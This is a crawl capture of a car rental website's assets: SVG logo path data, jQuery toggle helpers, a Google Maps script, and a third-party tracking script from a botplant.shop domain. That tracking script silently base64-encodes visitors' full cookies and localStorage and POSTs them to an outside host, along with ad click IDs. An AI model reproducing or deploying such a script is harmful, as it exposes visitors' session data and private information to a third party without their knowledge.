0-1.9-.6-2.2-1.5-.6-1.1-1-2.3-1.2-3.6-.2-2.3-.1-4.6.5-6.8 2.7-10.9 8.4-20 16.2-28 3.7-3.8 7.4-7.7 11.2-11.4 1.6-1.6 3.4-3 5-4.7 3.8-3.8 7.5-7.7 11.3-11.6.6-.6 1.2-1.3 1.7-2.1 4.3-6.3 7.6-13 8.5-20.7 0-.5-.1-.9-.3-1.4-1 1.1-1.8 2.1-2.7 3-1.6 1.6-3.3 3.1-5 4.6-.5.4-1 .8-1.6 1-.7.3-1.6.5-2.4.5-1.6 0-3.1-.9-3.9-2.4-.7-1.2-1.1-2.5-1.4-3.9-.7-3.5-.9-7.1-.4-10.6.8-8.3 2.4-16.6 4.8-24.6 3.4-11.7 7.8-23.1 13.1-34.1 1.9-3.9 4.1-7.6 6.2-11.4.7-1.1 1.1-2.3 1.3-3.5-.8.6-1.6 1.1-2.4 1.6-1.2.7-2.5 1.3-3.8 1.8-.4.1-.7.2-1.1.2-1.4 0-2.5-1.1-2.5-2.5-.3-2.1-.3-4.3.2-6.4 1.2-5.4 3.5-10.4 6.9-14.7 2.8-3.8 5.8-7.4 9-10.8 4.3-4.3 9-8.2 14.1-11.6 5.5-3.9 11.4-7.1 17.6-9.7 7.4-3 15.1-5 22.9-6-.6-.4-1.3-.8-2-1.2-1.9-.7-3.8-1.1-5.7-1.9-2.6-1.1-3.9-4-2.8-6.6 2.1-5 6-8 10.8-9.8 3.1-.7 6.5-1.3 9.9-1.3m0-1.8c-3.6 0-7.3.6-10.7 1.9-5.8 2.2-9.8 5.8-11.9 10.9-1.5 3.6.3 7.7 3.8 9.1.5.2 1 .4 1.5.5-5.7 1.1-11.3 2.7-16.7 4.9-6.4 2.7-12.4 6-18 10-5.2 3.5-10 7.4-14.4 11.8-3.2 3.5-6.3 7.2-9.1 11-3.5 4.6-6 9.8-7.2 15.5-.6 2.3-.6 4.8-.2 7.2.2 2.3 2.1 4 4.4 4 .6 0 1.1-.1 1.7-.3l1.5-.6-.9 1.6c-1.4 2.5-2.9 5.1-4.2 7.8-5.3 11.1-9.8 22.6-13.2 34.4-2.4 8.2-4 16.5-4.8 25-.4 3.7-.3 7.5.5 11.2.3 1.6.9 3.1 1.6 4.4 1.1 2 3.2 3.3 5.5 3.3 1.9-.1 3.8-.8 5.3-2 1.5-1.3 2.9-2.5 4.1-3.8-1.5 5.6-4.1 11-7.5 15.7-.4.7-.9 1.3-1.5 1.8l-1.5 1.6-9.7 10c-.8.8-1.6 1.5-2.4 2.2s-1.8 1.5-2.6 2.4c-2.8 2.8-5.5 5.6-8.2 8.4l-3 3.1c-8.6 8.8-14 18.3-16.7 28.9-.6 2.4-.8 4.9-.5 7.4.2 1.5.7 2.9 1.4 4.2.7 1.6 2.2 2.6 3.9 2.6.6 0 1.1-.1 1.6-.3.3-.1.5-.2.8-.3-2.1 4.1-4 8.4-6.2 13.4-4 9.4-7.4 19.1-10 29-1.8 6.1-2.7 12.5-2.8 18.9 0 .8-.1 1.7-.2 2.5l-.1.7c-.7 6.3-.3 12.6 1.2 18.8.3 1.4.9 2.8 1.6 4.1 1.1 2.3 4 3.3 6.3 2.2.4-.2.9-.5 1.2-.9 0 .3 0 .7.1 1 .2 2.8.4 5.8.7 8.6 1.4 11.8 4.5 23.3 9.2 34.2 2 5 4.9 9.7 8.5 13.7 2.7 2.9 3.7 3.5 7.2 3.9.2.4.5.8.7 1.2 5.6 11.8 14.5 21.4 26.4 28.7 1.8 1 3.6 1.8 5.5 2.5.5.2 1 .3 1.5.3 1.5 0 2.9-1 3.5-2.4.4-.8.2-1.8-.6-2.3l-.7-.5c-.5-.4-1.1-.8-1.7-1.3-1.2-.8-2.4-1.7-3.7-2.5-2.2-1.5-4.5-3-6.7-4.6-4.4-3.2-8.2-7-11.4-11.4-1.5-1.8-2.7-3.8-3.5-6-.5-1.7-1.1-3.3-1.7-4.9-1.4-3.5-2.3-7.1-2.9-10.8-.2-1.4-.6-2.7-1.2-4-.1-.3-.2-.5-.3-.8-.6-1.6-1.8-2.8-3.4-3.3-.4-.1-.8-.2-1.2-.2-1 0-2 .4-2.8 1.2-.7.8-1.1 1.8-1.1 2.8 0 1.3.2 2.6.5 3.9.2 1.3.5 2.5.8 3.8l.2 1.1c-2.3-2.7-4.2-5.7-5.6-8.9-1.2-2.6-2.4-5.4-3.6-8.7-3.4-9-5.2-17-5.5-24.6-.4-8.4-.2-16.8.6-25.2.2-2.5.1-5-.1-7.5-.2-1.4-.8-2.7-1.7-3.7-1.2-1.5-3.4-1.7-4.8-.5-.4.3-.7.7-.9 1.2-.8 1.6-1.4 3.2-1.8 4.9-1 3.6-1.7 7.2-1.9 11-1.4-8.6-.8-17.2 0-25.3s3-16.5 7.2-27.4c.9-2.2 2-4.5 3-6.7.6-1.2 1.1-2.4 1.7-3.6 4.1-9 8.3-15.9 13.2-21.5 1.3-1.5 2.7-3.1 4-4.7 2.6-3.2 4-7.1 4.5-12.3.1-.8 0-1.6-.2-2.4-.3-1.6-1.7-2.8-3.4-2.8-.7 0-1.4.2-2 .7-1.2.8-2.1 2-2.8 3.3-3.2 7.5-8.9 13.1-13.5 17.1l-.3.3c-.2.2-.4.3-.5.4v-.2c-.1-1.5 0-3 .2-4.5 1.9-9 6.4-17.4 13.9-25.6 2.7-3 5.6-5.9 8.4-8.7l4-4 5.1-5.3c3.9-4 7.9-8.2 11.9-12.1 3.2-3.2 5.8-6.9 7.8-11 2.2-4.5 3.6-9.5 4.1-14.5.2-1.4.5-2.8.9-4.2.1-.3.2-.7.3-1 .2-.8.5-1.5.7-2.3s.5-1.3.7-2c.5-1.9.2-3.9-.8-5.5-.7-1.3-2-2.1-3.5-2.1s-2.8.9-3.5 2.3c-.4.9-.8 1.9-1 2.9-.2.8-.3 1.5-.5 2.3s-.2 1.3-.4 1.9l-.1.5c-.1.6-.3 1.2-.5 1.7-1.8 3-4 5.8-6.6 8.2-.7.6-1.4 1-2.2 1.3-.1 0-.3.1-.4.1-.1 0-.4 0-.7-.7-.7-1.5-1-3.2-1-4.8-.2-5.3.3-10.6 1.3-15.9 2.8-15.1 7.3-29.9 13.3-44 .9-2.5 2.2-4.8 3.7-6.9 1-1.3 1.9-2.8 2.8-4.1.6-1 1.3-1.9 1.9-2.9 3.4-4.8 7.7-10.2 13.6-13.6.7-.4 1.3-1 1.9-1.6 1.3-1.4 1.1-3.7-.3-4.9-.3-.3-.7-.5-1.1-.7-.7-.2-1.4-.4-2.2-.4-.3 0-.6 0-.9.1-1 .2-2 .5-3 1-3.6 1.6-6.8 3.7-9.8 6.3-2 1.7-4.2 3.4-6.4 4.9l-.5.3c0-.2 0-.4.1-.7.6-3.6 1.7-7 3.4-10.2 3-5.1 6.6-9.9 10.7-14.3 6.9-7.6 15.4-13.1 22-17.1 2.9-1.8 6-3.3 9.2-4.4 3.7-1.2 7.7-2 11.5-2.8l2.8-.6c2.5-.6 5.1-.9 7.6-.9 2.9 0 5.8.5 8.5 1.6.6.3 1.3.4 2 .5h.4c1.1 0 2.1-.5 2.7-1.4.7-.9.9-2 .5-3.1-.6-2-2.1-3.6-4-4.4l-.8-.4c-4.4-2.3-9-4.6-14.3-5.5-1.3-.2-1.7-.5-1.7-.6.1-.6.3-1.1.7-1.5.1-.2.2-.3.4-.5 2.6-3.1 6.1-5.3 10-6.4 2.3-.7 4.8-1 7.2-1 3.4 0 6.8.6 10 1.8 11.6 3.9 21.6 11.6 28.5 21.7 1.1 1.7 2 3.5 2.7 5.3.7 1.6 1.2 3.3 1.7 5 .3.8.5 1.6.8 2.4.1.2.1.4.2.6.2.8.5 1.5.8 2.2.6.9 1.5 1.5 2.5 1.7h.4c1-.1 1.9-.7 2.5-1.5.3-.5.5-1.1.6-1.6l.1-.4c.7-2 1.4-4.2 1.9-6.5 1.5-6.4 4.9-12.1 9.8-16.4 4.9-4.5 10.5-8.1 16.7-10.6 4.3-1.9 8.9-2.9 13.6-3 1.6 0 3.1.1 4.7.4 4.8.7 9.2 3 12.4 6.6.7.7 1.2 1.6 1.5 2.6-.6.4-1.3.6-2 .6h-.2c-5.4.9-10 3.2-14.7 5.6-1.2.7-2.2 1.6-3 2.7l-.3.3c-.7.8-.8 2-.4 3 .5 1 1.5 1.7 2.7 1.8h.1c.9 0 1.7-.2 2.5-.3 2.8-.5 5.6-.8 8.5-.8 1.2 0 2.5 0 4 .1 6 .3 11.9 1.6 17.4 4 6.7 3 13 6.8 18.9 11.2 9.1 6.7 16.8 15.2 22.4 25 2 3.4 3 7.1 3.8 11.7-1.7-1-3.3-2.2-4.8-3.5-2.8-2.4-5.9-5-9.7-8.1-1.8-1.6-4.1-2.6-6.5-2.9h-.6c-1.6-.1-3.1.8-3.8 2.2-.8 1.6-.5 3.6.8 4.9.8.9 1.6 1.7 2.6 2.4 4.9 3.5 9.1 7.8 12.4 12.8l.4.6c3.8 5.5 7.4 10.7 9.8 16.7 5 12.9 8.8 26.2 11.3 39.9 1.2 5.6 1.7 11.2 1.5 16.9-.1 1.7-.4 3.4-1 5.1-.3 1-.8 1-.9 1-.4 0-.7-.1-1-.3-1.1-.6-2.1-1.5-2.9-2.4-2.9-3.2-5.3-6.7-7.2-10.5-.2-.5-.5-.9-.8-1.3-.7-.9-1.7-1.4-2.8-1.4-1.5 0-2.8 1-3.3 2.4-.4 1.3-.4 2.6-.1 3.9.9 4.4 1.8 8.3 2.7 12 1 3.9 2.6 7.7 4.6 11.3 3.2 5.9 7.4 11 12.7 16.7l.5.5c1.9 2.2 4 4.2 6.1 6.1 4.2 3.6 8.1 7.4 12 11.4 4.1 4.3 7.8 9 10.9 14.1 2.8 4.6 4.8 9.6 5.8 14.9.2 1.6.3 3.2.2 4.8l-1.2-1.1c-4.4-4-8.6-7.8-10.8-13.1-.6-1.2-1.4-2.4-2.4-3.3-.6-.5-1.4-.8-2.2-.8-.6 0-1.2.1-1.8.4-1.1.7-1.8 1.8-1.9 3.1 0 1.1.3 2.1.8 3.1.4.8.9 1.5 1.5 2.2l.4.5c5.7 7.8 10.6 16.1 14.5 24.9 3.6 8.2 6.8 16.5 9.4 25.1 1.8 5.6 3.1 11.3 3.9 17.1.8 7 1 14 .6 21-.1 2-.4 4-.8 5.9l-1.2-10.2c-.2-1.2-.4-2.5-.8-3.7-.4-1.9-2.1-3.2-4-3.2-2.1 0-3.9 1.6-4.2 3.7-.2.9-.3 1.8-.2 2.7 0 1.2.1 2.5.1 3.7 0 1 .1 2.1.1 3.1v1.1c0 1.7.1 3.2 0 4.8-.1 1.9-.2 3.8-.3 5.6-.2 2.8-.3 5.7-.4 8.5-.1 2.9-.3 5.9-.8 8.8-1.7 10.3-5 20.4-9.8 29.7-1.3 2.7-3 5.2-5 7.4.2-.7.4-1.3.6-2 .4-1.4.9-2.8 1.2-4.2.4-1.9.6-3.7.6-5.7 0-.9-.3-1.7-.9-2.3-.6-.6-1.5-1-2.4-1-.7 0-1.4.2-2 .7-.7.5-1.4 1.2-1.8 2l-.2.4c-.8 1.4-1.4 2.9-1.9 4.4-1 3.3-2 6.9-3.2 11.4-.7 2.9-1.9 5.7-3.5 8.3-1.9 3.1-4.2 6.1-6.7 8.8-4.5 4.8-10 9.1-17.9 13.9-.2.1-.5.2-.8.3-1 .4-4.2 1.7-3 4.6.6 1.3 2 2.1 3.5 2h.3c1.3-.1 2.6-.4 3.7-1l.6-.3c2.7-1.5 5.4-3.1 8-4.8 7.3-5 13.4-11.5 18-19 1.1-1.8 2.1-3.7 3.1-5.5l.9-1.6c3.3-.1 4.7-.9 7.2-3.6 2.8-3 5.1-6.3 6.9-10 2.9-5.7 5.3-11.6 7.2-17.7 2.9-9.4 4.7-19.1 5.2-28.9 0-.3 0-.6.1-1 1.8 1.9 4.8 2 6.6.2l.3-.3c.6-.7 1.1-1.4 1.4-2.3.6-1.6 1.1-3.3 1.5-4.9 1.5-7 1.1-14 .8-20.8 0-.9-.1-1.8-.2-2.7-.1-2.5-.4-5-.8-7.5-2.4-13-6.8-26.6-13.8-42.8-1.1-2.5-2.3-5-3.6-7.4.7.3 1.5.5 2.3.5 1.8 0 4.8-1 5.6-7.4.2-2.1.1-4.2-.4-6.2-1.2-5.1-3-11.6-7.1-17.5-.5-.7-1-1.4-1.4-2.2-.6-1-1.2-2-1.9-2.9l-.1-.1c-1.6-2.2-3.2-4.3-5.1-6.2-4.4-4.5-8.8-9.1-13.2-13.5-2.3-2.3-4.6-4.6-6.8-7l-1.5-1.5c-1.9-1.9-3.8-3.9-5.6-5.9-4.5-5.2-7.7-11.3-9.3-18-.1-.2-.1-.5-.2-.7 1.4 1.5 2.9 2.9 4.6 4.2 1.4 1.1 3.1 1.7 4.8 1.8 2.9 0 5.3-2 6.5-5.4.6-2 1-4 1.1-6.1.5-8.7-.4-17.4-2.7-25.9-4.7-19.1-11-35.7-19.2-50.6l.9.3c.7.2 1.4.4 2 .4 2.2 0 4.2-1.6 4.5-3.9.4-1.6.5-3.3.2-5-.6-2.9-1.4-5.8-2.4-8.6-2.8-7.2-7.5-13-11.7-17.6-9.5-10.5-21.1-18.9-34.1-24.6-5.1-2.4-10.5-4.1-16-5.1l-1.1-.2 1.8-.6c3.8-1.6 5.2-4.4 4-8.4-1-3.2-3-5.9-6.3-8.4-4-2.9-8.7-4.7-13.7-5-1.1-.1-2.2-.2-3.4-.2-5.1.1-10.2 1-15 2.9-7.6 2.8-14.6 7.1-20.6 12.6-5.5 5.1-9.3 9.9-12 14.9-.5-.9-1-1.9-1.6-2.8-5.3-8.4-12.6-15.5-21.2-20.5-6.5-3.8-12.2-6-17.9-7.1-1.7-.2-4.1-.4-6.5-.4z"/>
  <path fill="#00c6f4" d="M613.5 517.4c.1-13.8 2.9-27.5 8.2-40.3.8-1.9 1.7-3.7 2.7-5.4 4.6-8 10.1-12.5 22.4-7.3 6.5 2.7 12.4 7.2 17.8 11.8 8.9 7.6 15.9 16.8 22.1 26.7.9 1.4 1.7 2.8 2.7 4.2 4.8 7.1 8.5 8 15.6 3.1 8.2-5.6 16.1-11.7 24.3-17.3 9.9-6.8 20.3-12.7 31.8-16.4 15.3-5 26.7-.1 33.8 14.3 4.7 9.6 5.7 19.9 4.7 30.2-1.5 15.7-5.3 30.9-14.1 44.3-2.7 4.1-5.9 8-9.3 11.6-8.7 8.9-19.2 10.9-31 6.9-12.3-4.1-22.1-11.8-30.4-21.4-5.5-6.4-10.3-13.4-15.5-20.2-.7-.9-1.2-1.9-1.8-2.8-3.7-5.2-4.8-5.2-9.4-.9-7.7 7.1-15.3 14.3-23.5 20.9-6 5-13.3 8.2-21 9.2-9.3 1.2-16.6-2.7-21-10.9-6.7-12.2-8.7-25.8-9.1-40.3z"/>
  <path d="M682.6 528.2c.7 1.1-2.2 2.3-7.7 6.1-1.3.9-8.4 5.5-9.6 3.3-2-3.7 15.1-12.7 17.3-9.4zm3.9-8.7c-1.3 1.7-4.8-2-13.7-8.3-2-1.4-13.1-9.7-10.2-12.7 4.9-5.2 28 15.8 23.9 21zM719 547c-1.8 1.8-7.2-4.8-8.2-6-4.1-5.2-6.5-7.3-5.5-8.1 3.1-2.6 16.8 11.1 13.7 14.1zm16.4-38.1c1.9 3.8-11.2 8.3-13.5 9.1-10.3 3.4-14.7 5.9-15.5 3.9-2.5-6.1 25.8-19.3 29-13zm660.8 19.3-35.4 190.4H1227l35.4-190.4-94.9-333.5h145.1l38.9 210.3L1469 194.7h143.7l-216.5 333.5zm539.4-215.9h-162.8l-14.9 81.4h157.9l-21.9 117.5H1736l-16.3 89.9h162.8l-22 117.5h-291l97-523.9h291l-21.9 117.6zm382.3 0h-102.6l-75.1 406.4h-133.8l75-406.4h-103.3l22-117.5h339.8l-22 117.5zm112.6 406.4h-133.8l97-523.9h133.8l-97 523.9zM1307.7 821.6c-3.1-16.1-15.1-26.3-31.6-26.3-27.5 0-49.3 26.7-49.3 53.2 0 20.2 12.2 35.7 33 35.7 17.7 0 32-11.2 41-25.5h40.4c-14.7 34.2-49.3 59.3-87.2 59.3s-66.2-25.7-66.2-64.2c.1-4.8.5-9.6 1.4-14.3 7.7-43.4 49.3-78.1 93.6-78.1 25.7 0 48.1 11.2 59.5 34.8 3.8 7.7 5.8 16.1 5.9 24.7v.6l-40.5.1zm132.1 93.6-3.3-21.8h-52.4l-12 21.8h-41.4l88.5-150.8h30.4l32 150.8h-41.8zm-13.6-104h-.6l-25.1 51.6h31.6l-5.9-51.6zm155.7 52.6 31.4 51.4h-44l-25.9-48.7h-.4l-9 48.7h-36.9l27.9-150.8h47.7c14.9 0 33 0 44.4 10.8 8.6 8 12 19 12 30.4.1 27.7-19.3 53.8-47.2 58.2zm-12.2-65.6h-14.1l-7.8 42h13.7c16.1 0 29.8-9 29.8-26.1 0-12.4-11-15.9-21.6-15.9zm208.3 65.6 31.4 51.4h-44l-25.9-48.7h-.4l-9 48.7h-36.9l27.9-150.8h47.7c14.9 0 33 0 44.4 10.8 8.6 8 12 19 12 30.4.1 27.7-19.3 53.8-47.2 58.2zm-12.2-65.6h-14.1l-7.8 42h13.7c16.1 0 29.8-9 29.8-26.1 0-12.4-11.1-15.9-21.6-15.9zm165.9 0h-46.9l-4.3 23.4h45.5l-6.3 33.8h-45.5l-4.7 25.9h46.9l-6.3 33.8h-83.8l27.9-150.8h83.7l-6.2 33.9zm129.4 117h-33.4l-40.6-91.7-.4.2-15.9 91.5h-36.9l27.9-150.8h33.2l40.8 94.8.4-.4 15.9-94.4h36.9l-27.9 150.8zm135.3-117h-29.6l-21.6 117h-38.5l21.6-117h-29.8l6.3-33.8h97.8l-6.2 33.8zm86.1 117-3.3-21.8h-52.4l-12 21.8h-41.4l88.5-150.8h30.4l32 150.8h-41.8zm-13.7-104h-.6l-25.1 51.6h31.6l-5.9-51.6zm155.1 104h-83.2l27.9-150.8h38.5l-21.6 117h44.6l-6.2 33.8z"/>
  <path fill="#dee8ea" d="M735.2 453.8c-19.7 1.1-40.2-1.5-60.1-7.9-23.7-7.7-41.3-22.1-47.1-47.5-3.9-17.2-1.7-34 5.1-50.3 6.1-14.6 13.5-28.6 21.2-42.4 6.9-12.3 9.8-25.7 11.8-39.5 2.1-14.8 4.3-29.7 10.3-43.6 7.1-16.4 19-28.7 36-33.6 22.2-6.5 44.4-6 64.2 8.4 12 8.7 19.1 20.7 23.4 34.6 5.2 17.1 6.3 34.9 9.9 52.2 2.5 11.7 9.2 21.3 14.4 31.7 10.7 21.5 23.2 42.4 22.3 67.8-.9 24.9-11.7 43.9-33.9 55.8-13.1 7.1-27.3 10.3-41.9 12.5-11.4 1.7-22.8 2.1-35.6 1.8z"/>
  <ellipse cx="736.1" cy="310.6" fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="3.91" rx="22.8" ry="10.3" transform="rotate(-6.975 736.32 310.748)"/>
  <circle cx="726.8" cy="317.6" r="2.8" fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="1.07"/>
  <circle cx="748.4" cy="314.9" r="2.8" fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="1.07"/>
  <ellipse cx="703.9" cy="265.8" fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="2.86" rx="27.5" ry="23.1" transform="matrix(.00663 -1 1 .00663 433.434 967.933)"/>
  <ellipse cx="709.1" cy="271.6" rx="15.7" ry="12.6" transform="matrix(.00663 -1 1 .00663 432.796 978.907)"/>
  <path d="M795.5 330.3c-2.6-1.4-5.6-1.6-8.3-.6-.6.3-1.1.5-1.7.7-.5.1-.9-.1-1.3-.4-.1-.5 0-1 .2-1.3.6-.6 1.3-1.2 2.1-1.5 2.1-.9 4.4-1.2 6.7-1 4.7.4 9.2 2.3 12.7 5.5 1.1 1.1 2 2.3 2.8 3.6.1.5 0 1-.3 1.3-.4.3-.9.3-1.3.1-1.6-1-3.2-2.1-4.8-3.1-1.4-.9-2.7-2-4.5-2.2-.2.6-.4 1-.5 1.5-3.7 13.1-11.5 23.3-22.3 31.4-10 7.5-21.8 12.3-34.2 13.7-6.6.8-13.2.5-19.6-1.1-1.1-.3-2.2-.7-3.2-1.2-.3-.3-.5-.8-.4-1.3.2-.4.7-.7 1.1-.8.6.1 1.2.2 1.8.4 4 .6 8 1.5 12 1.6 4.6.1 9.1-.3 13.6-1.3 14-2.9 26.8-10.1 36.6-20.5 5.2-5.4 9.2-11.9 11.6-19 .2-.7.5-1.5.6-2.2s.4-1.4.6-2.3z"/>
  <path stroke="#000" stroke-miterlimit="10" stroke-width="1.56" d="M774.6 207.7c-5.3-.4-11.5-.9-17.7-1.4-1.8-.1-3.5-.1-5.3-.2-1.5-.1-2.2-.8-1.9-2.2 1.1-5.4 3.4-10.1 8.2-13.2 5-3.3 10.5-2.3 15.1 1.4 4.2 3.5 6.8 8.1 8.5 13.2.5 1.4-.1 2.3-1.5 2.4s-3 .1-5.4 0zm3.9-2c.1-.3.2-.5.2-.6-1.3-5.6-5-10.4-10-13.2-2.8-1.6-6.3-1.6-9.1 0-4 2.1-7.1 7.1-7.6 12.1.4.2.9.4 1.4.5 2.6.3 5.3.5 7.9.7 4.9.3 9.8.5 14.8.7.7 0 1.6-.1 2.4-.2z"/>
  <path fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="1.56" d="M778.5 205.7c-.8.1-1.6.1-2.5.2-4.9-.2-9.8-.4-14.8-.7-2.7-.2-5.3-.4-7.9-.7-.5-.1-.9-.2-1.4-.5.5-4.9 3.7-9.9 7.6-12.1 2.8-1.6 6.3-1.6 9.1 0 5 2.8 8.7 7.6 10 13.2.1.2 0 .3-.1.6z"/>
  <ellipse cx="765.4" cy="266.1" fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="2.86" rx="27.5" ry="23.1" transform="matrix(.00663 -1 1 .00663 494.19 1029.757)"/>
  <ellipse cx="760.1" cy="272" rx="15.7" ry="12.6" transform="rotate(-89.62 760.14 271.99) scale(1.00002)"/>
  <path stroke="#000" stroke-miterlimit="10" stroke-width="1.56" d="M694.4 191.5c-1.4-.1-2-1-1.5-2.4 1.8-5.1 4.5-9.7 8.7-13.1 4.6-3.7 10.2-4.6 15.2-1.2 4.7 3.2 7 7.9 8 13.3.3 1.4-.4 2.1-1.9 2.2-1.8.1-3.5.1-5.3.2-6.2.4-12.4.8-17.7 1.2-2.4-.2-4-.1-5.5-.2zm4-1.8c4.9-.1 9.8-.3 14.8-.5 2.7-.1 5.3-.4 7.9-.6.5-.1.9-.2 1.4-.4-.4-5-3.5-10-7.5-12.2-2.8-1.6-6.3-1.7-9.1-.1-5.1 2.7-8.7 7.4-10.2 13 0 .1.1.2.2.6.9.1 1.7.1 2.5.2z"/>
  <path fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="1.56" d="M696 189.5c.8.1 1.6.2 2.5.2 4.9-.1 9.8-.3 14.8-.5 2.7-.1 5.3-.4 7.9-.6.5-.1.9-.2 1.4-.4-.4-5-3.5-10-7.5-12.2-2.8-1.6-6.3-1.7-9.1-.1-5.1 2.7-8.7 7.4-10.2 13 0 .1.1.2.2.6z"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yeti.ae/assets/scripts/helpers.js?v=JBqc3ku35-t5Nz_cMEjBDj_WAJ7L7SVfarVVfK9OSLw
body_size: 514
content:
function callOnWindowLoad(n,t){t=typeof t=="number"&&!Number.isNaN(t)?t:0;document.readyState==="complete"?setTimeout(function(){n()},t):window.addEventListener("load",function(){n()})}(function(n){n(function(){"use strict";console.log("helpers.js is ready"),function(){function t(n){if(typeof n=="undefined")return null;if(n){var t=n.split(",");return t.map(function(n){return n.trim()})}}var i=n(".js-toggle");i.on("click",function(){var e=n(this).data("toggleScope"),o=n(this).data("toggleTarget"),f=n(this).data("toggleClass"),u=!1,r=!1,i=!1,s=this;return e&&o&&f?(u=t(e),r=t(o),i=t(f),u.length&&r.length&&i.length&&r.forEach(function(t,f){typeof i[f]!="undefined"&&n(s).closest(u[f]).find(r[f]).toggleClass(i[f])})):e&&f?(u=t(e),i=t(f),u.length&&i.length&&u.forEach(function(t,r){typeof i[r]!="undefined"&&n(s).closest(u[r]).toggleClass(i[r])})):o&&f&&(r=t(o),i=t(f),r.length&&i.length&&r.forEach(function(t,u){typeof i[u]!="undefined"&&n(r[u]).toggleClass(i[u])})),!1})}(),function(){function n(n){var u=n.dataset.toggleText||"",i=n.dataset.toggleTextTarget||"",t=i===""?n:n.querySelector(i),r;t||(t=n);r=t.innerText;t.innerText=u;n.dataset.toggleText=r}var t=".js-toggle-text";document.body.addEventListener("click",function(i){var r=i.target.closest(t);r&&n(r)})}(),function(){window.ftDestroyableSwiper={list:[],add:function(n,t,i,r){this.list.push({rules:r,selector:n,breakpoint:t,destroyAboveBreakpoint:i,carouselArray:[]});this.update(!0)},update:function(n=false){var i=window.innerWidth,t;if(n)this.updateSpecific(this.list[this.list.length-1],i);else for(t=0;t<this.list.length;t++)this.updateSpecific(this.list[t],i)},updateSpecific:function(n,t){var r=document.querySelectorAll(n.selector),u=n.destroyAboveBreakpoint&&t>=n.breakpoint||!n.destroyAboveBreakpoint&&t<=n.breakpoint,f=n.carouselArray.length>0,i;if(u&&f){for(i=0;i<n.carouselArray.length;i++)n.carouselArray[i].destroy(!0,!0),r[i].ftSwiperNav&&r[i].ftSwiperNav.destroy();n.carouselArray=[]}else u||f||r.forEach(function(t){var i=new Swiper(t,n.rules);n.carouselArray.push(i);t.ftSwiperNav&&t.ftSwiperNav.init()})}};window.addEventListener("resize",function(){window.ftDestroyableSwiper.update()})}()})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://efuvx.botplant.shop/r.js
body_size: 892
content:
document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{var n=window.location.search.replace("?","").split("&").reduce(function(e,o){var t=o.split("=");return e[decodeURIComponent(t[0])]=decodeURIComponent(t[1]),e},{});function I(e,o,t){var r="";if(t){var i=new Date;i.setTime(i.getTime()+t*24*60*60*1e3),r="; expires="+i.toUTCString()}document.cookie=e+"="+(o||"")+r+"; path=/"}function T(e){let o=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return o?decodeURIComponent(o[1]):void 0}function H(){var e={};if(document.cookie.split(";").forEach(function(o){var t=o.split("="),r=t[0].trim(),i=t[1];e[r]=i}),e._ga)return e._ga.substring(0)}function R(){var e={};if(document.cookie.split(";").forEach(function(o){var t=o.split("="),r=t[0].trim(),i=t[1];e[r]=i}),e._ym_uid)return e._ym_uid.substring(0)}function U(){var e={};if(document.cookie.split(";").forEach(function(o){var t=o.split("="),r=t[0].trim(),i=t[1];e[r]=i}),e._fbp)return e._fbp.substring(0)}function q(){var e={};if(document.cookie.split(";").forEach(function(o){var t=o.split("="),r=t[0].trim(),i=t[1];e[r]=i}),e._fbc)return e._fbc.substring(0)}function C(e,o){var t=e.getAttribute("href");t!=null&&t.indexOf("https://wa.me")!=-1&&e.setAttribute("href",e.getAttribute("href")+"?text=ID: "+o+". Hi! I would like to rent car")}var w=n.fbclid,x=n.ttclid,E=n.gclid,y=n.yclid,c=H(),u=R(),s=U(),m=q(),l=btoa(navigator.userAgent),f=btoa(document.cookie),d=btoa(unescape(encodeURIComponent(JSON.stringify(localStorage))));document.location.pathname;var p=btoa(document.location.href),v=n.utm_source,_=n.utm_medium,g=n.utm_campaign,b=n.utm_term,h=n.utm_content,O=new Date;O.setHours(O.getHours()+2400);var S=T("bp_uuid");S?document.querySelectorAll("a").forEach(e=>C(e,S)):w?k("facebook",w,s,m,c,l,v,_,g,b,h,u,f,p,d):x?k("tiktok",x,s,m,c,l,v,_,g,b,h,u,f,p,d):E?k("google",E,s,m,c,l,v,_,g,b,h,u,f,p,d):k(y?"yandex":"",y,s,m,c,l,v,_,g,b,h,u,f,p,d);function k(e,o,t,r,i,D,J,L,N,$,j,M,P,z,B){const A=new Headers;A.append("Content-Type","application/json");const F=JSON.stringify({source:e,click_id:o,fbp:t,fbc:r,ga:i,useragent:D,utm_source:J,utm_medium:L,utm_campaign:N,utm_term:$,utm_content:j,ym_uid:M,cookie:P,location_href:z,l_storage:B});fetch("https://efuvx.botplant.shop/api/r",{method:"POST",headers:A,body:F,redirect:"follow"}).then(a=>a.text()).then(a=>{I("bp_uuid",a,1),document.querySelectorAll("a").forEach(G=>C(G,a))}).catch(a=>console.error(a))}},5e3)});


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yeti.ae/assets/scripts/common.js?v=IlXu90crpDNWheKJfxjIuHOVPBiPJLzWlwJCu6b3iiY
body_size: 6991
content:
"use strict";function initMap(){var e=document.querySelectorAll(".js-map"),f,t,o;if(e.length)for(f=0;f<e.length;f++){var s=function(){calculateAndDisplayRoute(l,h)},l=new google.maps.DirectionsService,h=new google.maps.DirectionsRenderer,r=e[f],a={lat:Number(r.dataset.lat),lng:Number(r.dataset.lng)},v=Number(r.dataset.zoom),y=r.dataset.icon||"default",c=r.dataset.map,u=c?document.querySelectorAll('[data-for-map="'+c+'"]'):null;if(map=new google.maps.Map(r,{center:a,zoom:v,disableDefaultUI:!0}),h.setMap(map),document.getElementById("directionsStart")&&document.getElementById("directionsStart").addEventListener("change",s),document.getElementById("directionsEnd")&&document.getElementById("directionsEnd").addEventListener("change",s),u)for(t=0;t<u.length;t++){var p={lat:Number(u[t].dataset.lat),lng:Number(u[t].dataset.lng)},i=u[t].dataset.content,w=u[t].dataset.icon||y,n=JSON.parse(JSON.stringify(balloon));markers.push(new google.maps.Marker({position:p,map:map,icon:{url:w,anchor:new 